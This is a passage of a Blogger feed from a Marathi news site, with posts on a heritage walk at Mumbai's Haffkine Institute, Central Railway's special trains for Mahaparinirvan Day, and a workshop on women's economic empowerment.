target=\"_blank\"\u003Ebookmyshow.com\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;वर बुक करता येतील अशी माहिती पर्यटन मंत्री मंगलप्रभात लोढा यांनी दिली.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 18px;\"\u003Eजागतिक पर्यटन दिनानिमित्त हेरिटेज वॉक सुरु करण्यासाठी सामंजस्य करार करण्यात आला होता. हेरिटेज चाहत्यांसाठी पहिली हेरिटेज टूर २७ नोव्हेंबर २०२२ पासून सुरु करण्यात आला.हा वॉक सकाळी १०, ११ आणि दुपारी १२ वाजून 54 मिनिटांनी करण्यात आला होता.या उपक्रमाची माहिती जास्तीत जास्त अभ्यासक आणि पर्यटन प्रेमी याचा लाभ घेतील अशी आशा पर्यटन मंत्री मंगलप्रभात लोढा यांनी व्यक्त केली.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPH0SqzAEgEWTgO5lqPN-pY8gINTZcJmBUiZPmzKJRsmQnrjs9FBU-_UyHjDWzPqiTHVbCGPNqW4u2c1HnJF0vmRzVcyS5IjO4t1Lnx4oN6yvxo-jYDdyD7eCiSFyDLMft_hOqB-Rq-lCJQON5OLb5nwQTdaG4idjP6NKUlo8CJ8EnYVJPfT1QCWpJCQ\/s1080\/FB_IMG_1669559927943.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"566\" data-original-width=\"1080\" height=\"168\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPH0SqzAEgEWTgO5lqPN-pY8gINTZcJmBUiZPmzKJRsmQnrjs9FBU-_UyHjDWzPqiTHVbCGPNqW4u2c1HnJF0vmRzVcyS5IjO4t1Lnx4oN6yvxo-jYDdyD7eCiSFyDLMft_hOqB-Rq-lCJQON5OLb5nwQTdaG4idjP6NKUlo8CJ8EnYVJPfT1QCWpJCQ\/s320\/FB_IMG_1669559927943.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 18px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 18px;\"\u003Eप्रशिक्षण, संशोधन आणि चाचणीसाठी हाफकिन संस्था ही भारतातील सर्वात जुन्या बायोमेडिकल संशोधन संस्थांपैकी एक आहे आणि त्याची स्थापना १८९९ मध्ये झाली. प्लेगच्या लसीचा शोध लावणाऱ्या डॉ. वाल्डेमार माईकाय हाफकिनच्या नावावरून ह्या संस्थेला 'हाफकिन इन्स्टिटयूट\" असे नाव देण्यात आले. सांसर्गिक रोगांच्या विविध पैलूंचे प्रशिक्षण, संशोधन आणि चाचणी यामध्ये अग्रेसर असलेली एक बहुविद्याशाखीय संस्था म्हणून ही संस्था विकसित झाली आहे. ही संस्था राज्य आणि केंद्रीय सार्वजनिक आरोग्य प्राधिकरणांसोबत काम करते. या संस्थेला जागतिक आरोग्य संघटनेने प्लेगसाठी संदर्भ प्रयोगशाळा म्हणून काम करण्यासाठी आमंत्रित केले आहे.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 18px;\"\u003Eपर्यटन संचालनालयाचे संचालक डॉ.बी.एन.पाटील म्हणाले, \"या हेरिटेज टूरचा एकमेव उद्देश लोकांना विज्ञान आणि कला यांची सांगड असलेल्या वास्तूचे दर्शन घडवणे हा आहे. येथे लोकांना संस्थेच्या वैभवकालीन दिवसाचे दर्शन घडविणरे व्हिटेज फोटो गॅलरी तसेच बॉम्बे गव्हर्नर यांचे निवासस्थान असलेल्या स्थापत्यकलेच्या उत्कृष्ट इमारतीचे दर्शन घेता येईल. ह्या संस्थेकडे विविध सूक्ष्मजंतूंच्या प्रतिकृति आहेत तसेच प्लेगची लस कशी विकसित झाली ह्याची प्रतिकृति देखील येथे पहायला मिळेल.\"\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/4269544297353690412\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/11\/HeritageWalkbeginsatHafkinInstitute.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/4269544297353690412"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/4269544297353690412"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/11\/HeritageWalkbeginsatHafkinInstitute.html","title":"हाफकिन इन्स्टिट्यूटमध्ये हेरिटेज वॉक सुरू"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjygTRcPtKnLKJlb80JgO9E5hAHU8ONCgFtFFP0F0Qq7rn_NFX4QVMyluYA3F1NctlDyjuSVvdV8rdQcfTcxBJ2sHUJWSoQnUnnw37Fx0w0lD_Tfzf7wp35DpTkBDTGYd-3iELfLISfHyS8W1X2cHtsrgR7vHYGqks5IGlEw1-YydFbSzWil8cjeCZ0aQ\/s72-c\/FB_IMG_1669559922592.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-117920361456492384"},"published":{"$t":"2022-11-24T22:33:00.001-08:00"},"updated":{"$t":"2022-11-24T22:33:23.203-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}],"title":{"type":"text","$t":" मध्य रेल्वे द्वारे महापरिनिर्वाण दिनानिमित्त १४ विशेष गाड्या   "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBbosNHvMWEE8gRLtXIv34S_XOSzShVUzvZiXmA5HXPWsLqfATghJm8mRW6wlYPcmGEPuAI-aMkGaj1O0PzRh9vmqcAuPd8tdCLn0NSJko6iqtYI8DxnqgPQL6U3vLTKRNOFhE_j2BI3vwSHng88xD24TvTm8iKYwBo8xPSMrF5pr2B35xY6k2PGJj9A\/s823\/FB_IMG_1669353568760.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"823\" height=\"233\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBbosNHvMWEE8gRLtXIv34S_XOSzShVUzvZiXmA5HXPWsLqfATghJm8mRW6wlYPcmGEPuAI-aMkGaj1O0PzRh9vmqcAuPd8tdCLn0NSJko6iqtYI8DxnqgPQL6U3vLTKRNOFhE_j2BI3vwSHng88xD24TvTm8iKYwBo8xPSMrF5pr2B35xY6k2PGJj9A\/s320\/FB_IMG_1669353568760.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003Eमुंबई :\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eडॉ. बाबासाहेब आंबेडकर यांच्या महापरिनिर्वाण दिनानिमित्त प्रवाशांची अतिरिक्त गर्दी कमी करण्यासाठी मध्य रेल्वेने 14 अनारक्षित विशेष गाड्या चालवण्याचा निर्णय घेतला आहे. 3 स्पेशल गाड्या नागपूर ते छत्रपती शिवाजी महाराज टर्मिनस मुंबई, 6 स्पेशल गाड्या छत्रपती शिवाजी महाराज टर्मिनस मुंबई\/दादर ते सेवाग्राम\/अजनी\/नागपूर, 2 स्पेशल गाड्या कलबुर्गी ते छत्रपती शिवाजी महाराज टर्मिनस मुंबई दरम्यान, 2 स्पेशल गाड्या धावतील. सोलापूर आणि छत्रपती शिवाजी महाराज टर्मिनस मुंबई आणि एक विशेष गाडी अजनी ते छत्रपती शिवाजी महाराज टर्मिनसपर्यंत धावेल आणि विशेष गाड्यांचा तपशील खालीलप्रमाणे-\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E(अ) नागपूर-मुंबई अनारक्षित विशेष (३)\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E1. विशेष गाडी क्रमांक 01262 नागपूरहून 4.12.2022 रोजी 23.55 वाजता सुटेल आणि छत्रपती शिवाजी महाराज टर्मिनस मुंबई येथे दुसऱ्या दिवशी 15.30 वाजता पोहोचेल.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E2. विशेष गाडी क्रमांक 01264 ही 5.12.2022 रोजी सकाळी 08.00 वाजता नागपूरहून सुटेल आणि त्याच दिवशी 23.45 वाजता छत्रपती शिवाजी महाराज टर्मिनस मुंबईला पोहोचेल.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E3. विशेष गाडी क्रमांक 01266 5.12.2022 रोजी नागपूरहून 15.50 वाजता सुटेल आणि छत्रपती शिवाजी महाराज टर्मिनस मुंबईला दुसऱ्या दिवशी 10.55 वाजता पोहोचेल.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eथांबे : अजनी, सेवाग्राम, वर्धा, पुलगाव, धामणगाव, बडनेरा, मूर्तिजापूर, अकोला, जलंब, मलकापूर, भुसावळ, जळगाव, चाळीसगाव, मनमाड, नाशिकरोड, इगतपुरी, कसारा, कल्याण आणि दादर.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eरचना :\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eविशेष गाडी क्रमांक ०१२६२ :- १६ सामान्य द्वितीय श्रेणी.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eविशेष गाडी क्रमांक ०१२६४ आणि ०१२६६ :- १२ सामान्य द्वितीय श्रेणी\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E(ब) मुंबई\/दादर ते सेवाग्राम\/अजनी\/नागपूर अनारक्षित विशेष (6)\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E1. विशेष गाडी क्रमांक 01249 छत्रपती शिवाजी महाराज टर्मिनस मुंबई येथून 6.12.2022 रोजी 16.45 वाजता सुटेल आणि अजनीला दुसऱ्या दिवशी 09.30 वाजता पोहोचेल.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E2. विशेष गाडी क्रमांक 01251 छत्रपती शिवाजी महाराज टर्मिनस मुंबई येथून 6.12.2022 रोजी 18.35 वाजता सुटेल आणि दुसऱ्या दिवशी 10.30 वाजता सेवाग्राम येथे पोहोचेल.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E3. विशेष गाडी क्रमांक 01253 दादर 7.12.2022 रोजी 00.40 वाजता (6\/7.12.2022 रोजी मध्यरात्री) सुटेल आणि त्याच दिवशी 15.55 वाजता अजनीला पोहोचेल.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E4. विशेष ट्रेन क्रमांक 01255 छत्रपती शिवाजी महाराज टर्मिनस मुंबई येथून 7.12 2022 रोजी 12.35 वाजता सुटेल आणि दुसऱ्या दिवशी 03.00 वाजता नागपूरला पोहोचेल.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E5. विशेष गाडी क्रमांक 01257 छत्रपती शिवाजी महाराज टर्मिनस मुंबई येथून 8.12.2022 रोजी 18.35 वाजता सुटेल आणि दुसऱ्या दिवशी 12.10 वाजता नागपूरला पोहोचेल.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E6. विशेष गाडी क्रमांक 01259 दादर 8.12.2022 रोजी (7\/8.12.2022 च्या मध्यरात्री) 00.40 वाजता सुटेल आणि त्याच दिवशी 15.55 वाजता अजनीला पोहोचेल.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eथांबे: दादर, कल्याण, कसारा, इगतपुरी, नाशिकरोड, मनमाड, चाळीसगाव, जळगाव, भुसावळ, मलकापूर, जलंब, अकोला, मूर्तिजापूर, बडनेरा, धामणगाव, पुलगाव, वर्धा, सेवाग्राम आणि अजनी.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eरचना:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eविशेष गाडी क्रमांक ०१२४९, ०१२५५, ०१२५७ आणि ०१२५९ :- १६ सामान्य द्वितीय श्रेणी.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eविशेष ट्रेन क्रमांक ०१२५१ आणि ०१२५३ :- १२ सामान्य द्वितीय श्रेणी\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E(C) कलबुर्गी-मुंबई अनारक्षित विशेष (2)\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E1. विशेष गाडी क्रमांक 01245 कलबुर्गी 5.12.2022 रोजी 18.30 वाजता सुटेल आणि दुसऱ्या दिवशी 08.20 वाजता छत्रपती शिवाजी महाराज टर्मिनस येथे पोहोचेल.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E2. विशेष ट्रेन क्रमांक 01246 छत्रपती शिवाजी महाराज टर्मिनस मुंबई येथून 7.12.2022 रोजी (6\/7.12.2022 च्या मध्यरात्री) 00.25 वाजता सुटेल आणि त्याच दिवशी 11.30 वाजता कलबुर्गी येथे पोहोचेल.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eथांबे : गंगापूर रोड, अक्कलकोट रोड, सोलापूर, कुर्डूवाडी, दौंड, पुणे, लोणावळा, कल्याण आणि दादर.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eरचना: 7 सामान्य द्वितीय श्रेणी.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E(ड) सोलापूर-मुंबई अनारक्षित विशेष (2)\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E1. विशेष गाडी क्रमांक 01247 ही 5.12.2022 रोजी 22.20 वाजता सोलापूरहून सुटेल आणि दुसऱ्या दिवशी 08.20 वाजता छत्रपती शिवाजी महाराज टर्मिनस मुंबईला पोहोचेल.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E2. विशेष गाडी क्रमांक 01248 छत्रपती शिवाजी महाराज टर्मिनस मुंबई येथून 7.12.2022 रोजी (6\/7.12.2022 च्या मध्यरात्री) 00.25 वाजता सुटेल आणि त्याच दिवशी 09.00 वाजता सोलापूरला पोहोचेल.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eथांबे:\u0026nbsp; कुर्डुवाडी, दौंड, पुणे, लोणावळा, कल्याण आणि दादर.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eरचना: 10 सामान्य द्वितीय श्रेणी.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E(इ) अजनी-मुंबई वन-वे सुपरफास्ट अनारक्षित विशेष (1)\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E1. सुपरफास्ट स्पेशल ट्रेन क्रमांक 02040 अजनी येथून 7.12.2022 रोजी 13.30 वाजता सुटेल आणि दुसऱ्या दिवशी 04.10 वाजता छत्रपती शिवाजी महाराज टर्मिनस येथे पोहोचेल.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eथांबे : वर्धा, पुलगाव, धामणगाव, बडनेरा, अकोला, शेगाव, मलकापूर, भुसावळ, नाशिक रोड, इगतपुरी, कल्याण आणि दादर.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eरचना:\u0026nbsp; 16 सामान्य द्वितीय श्रेणी.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eटीप : मध्य रेल्वेने 6.12.2022 रोजी सुरु होणारी ट्रेन क्रमांक 11401 छत्रपती शिवाजी महाराज टर्मिनस-आदिलाबाद एक्सप्रेस प्रवास वाढवण्याचा निर्णय घेतला आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eयाशिवाय, दक्षिण मध्य रेल्वे आदिलाबाद-मुंबई विशेष ट्रेन चालवणार आहे ज्याची सूचना योग्य वेळी केली जाईल.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eसर्व संबंधितांनी कृपया या विशेष गाड्यांची नोंद घ्यावी आणि त्यांचा प्रवास सुखकर करावा. प्रवासादरम्यान कोणतीही गैरसोय होऊ नये यासाठी प्रवाशांनी वैध तिकीट घेऊन प्रवास करण्याचे आवाहनही रेल्वे प्रशासनाकडून करण्यात आले आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/117920361456492384\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/11\/14specialtrainsontheoccasionofMahaparinirvanaDaybyCentralRailway.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/117920361456492384"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/117920361456492384"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/11\/14specialtrainsontheoccasionofMahaparinirvanaDaybyCentralRailway.html","title":" मध्य रेल्वे द्वारे महापरिनिर्वाण दिनानिमित्त १४ विशेष गाड्या   "}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBbosNHvMWEE8gRLtXIv34S_XOSzShVUzvZiXmA5HXPWsLqfATghJm8mRW6wlYPcmGEPuAI-aMkGaj1O0PzRh9vmqcAuPd8tdCLn0NSJko6iqtYI8DxnqgPQL6U3vLTKRNOFhE_j2BI3vwSHng88xD24TvTm8iKYwBo8xPSMrF5pr2B35xY6k2PGJj9A\/s72-c\/FB_IMG_1669353568760.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-557853586935260280"},"published":{"$t":"2022-11-22T06:14:00.001-08:00"},"updated":{"$t":"2022-11-22T06:14:07.026-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}],"title":{"type":"text","$t":"महिलांच्या आर्थिक सक्षमीकरणासाठी राज्यातून आलेल्या सूचनांचा विचार होणार   - केंद्रीय महिला व बालविकास मंत्रालयाचे सचिव इंदेवर पांडे"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAhqKYjM9491EJDz0OroosX3wcpgP98GGzXYBE3eBI6ZAdr-HQ1dzaaSziCpVYztA6O0Txw_uoH_BjoH19vUCs1ua1Ul7ApAdbCOM6DzulrTiZSfPqsddezj9NswNNRQR3gUkD0bR3hwg727IKzMFzah8xQavzLbonl9eJzdfOrBjqgVpwhk4tI0vT6w\/s1080\/FB_IMG_1669126105309.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1035\" data-original-width=\"1080\" height=\"307\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAhqKYjM9491EJDz0OroosX3wcpgP98GGzXYBE3eBI6ZAdr-HQ1dzaaSziCpVYztA6O0Txw_uoH_BjoH19vUCs1ua1Ul7ApAdbCOM6DzulrTiZSfPqsddezj9NswNNRQR3gUkD0bR3hwg727IKzMFzah8xQavzLbonl9eJzdfOrBjqgVpwhk4tI0vT6w\/s320\/FB_IMG_1669126105309.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;मुंबई, दि. 22 : महिलांच्या आर्थिक सक्षमीकरणासाठी\u0026nbsp; सर्व राज्यांतून आलेल्या सूचनांचा समावेश करुन सर्वसमावेशक धोरण प्रधानमंत्री नरेंद्र मोदी यांना सादर करणार असे, केंद्रीय महिला व बालविकास मंत्रालयाचे सचिव इंदेवर पांडे यांनी सांगितले.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; पंतप्रधान नरेंद्र मोदी यांच्या अध्यक्षतेखाली दि.5 ते 7 जानेवारी 2023 दरम्यान\u0026nbsp; देशातील सर्व राज्यांचे मुख्य सचिव यांची 7 वी राष्ट्रीय परिषद आयोजित करण्यात येणार आहे. या परिषदेची पूर्वतयारीसंदर्भात सह्याद्री अतिथीगृह येथे आयोजित एक दिवसीय कार्यशाळेत केंद्रीय सचिव श्री.पांडे बोलत होते. केंद्रीय महिला व बालविकास मंत्रालय, निती आयोग व 17 राज्यांचे प्रशासकीय अधिकारी या बैठकीत सहभागी झाले होते.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; केंद्रीय महिला व बालविकास मंत्रालयाचे सचिव इंदेवर पांडे यांनी महाराष्ट्राने केलेल्या सादरीकरण सर्वसमावेशक असल्याबद्दल समाधान व्यक्त केले. तसेच या कार्यशाळेत राज्यांनी महिलांच्या आर्थिक सक्षमीकरणासाठी सुचविलेल्या महत्वाच्या मुद्दयांचा समावेश प्रधानमंत्री नरेंद्र मोदी यांच्या अध्यक्षतेखाली होणाऱ्या परिषदेत करण्यात येईल, असे सांगितले. त्यातून महिलांच्या आर्थिक सक्षमीकरणासाठी देशव्यापी सर्वसमावेशक धोरण तयार करण्यास मदत होईल, असेही श्री.पांडे म्हणाले.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eकार्यशाळेतील विचारमंथन दिशादर्शक : मुख्य सचिव मनुकुमार श्रीवास्तव\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; महिला आर्थिक सक्षमीकरणाच्या राष्ट्रीय परिषदेच्या अनुषंगाने आयोजित एकदिवसीय कार्यशाळेत दिशादर्शक विचारमंथन झाल्याचे राज्याचे मुख्य सचिव मनुकुमार श्रीवास्तव यांनी सांगितले.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; एकूण लोकसंख्येच्या 50 टक्के इतकी संख्या असलेल्या महिलांचा सर्वांगीण विकास करण्यासाठी राज्याच्या महिला व बालविकास विभागाने अनेक उपाययोजना सुचविल्या आहेत. महिलांचे शिक्षण, कौशल्य विकास, सामाजिक सुरक्षितता व आरोग्य विषयक बाबी या कार्यशाळेत होणाऱ्या विचारमंथनातून महिलांसाठी एक ठोस आणि सर्व समावेशक धोरण आणण्यास मदत होईल, असा विश्वास मनुकुमार श्रीवास्तव यांनी व्यक्त केला.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; महाराष्ट्र राज्याचे महिला व बालविकास विभागाच्या प्रधान सचिव यांनी राज्याच्या अनुषंगाने महिलांच्या आर्थिक सक्षमीकरणासाठीच्या विविध उपाययोजनांबाबत सादरीकरण केले. यावेळी उपस्थित सर्व राज्यांनी महिला आर्थिक सक्षमीकरणासाठी अस्तित्वात असलेल्या योजना आणि यामध्ये नव्याने महिला सक्षमीकरणासाठी समावेश करता येतील अशा सूचना या कार्यशाळेत केल्या.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; महिलांचे आर्थिक सक्षमीकरण या विषयावरील 7व्या राष्ट्रीय परिषदेचे मुख्य राज्य (Lead State) म्हणून महाराष्ट्र राज्याला तर सह राज्य (Co - Lead State) म्हणून तामिळनाडू राज्याला मान मिळाला आहे\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp; 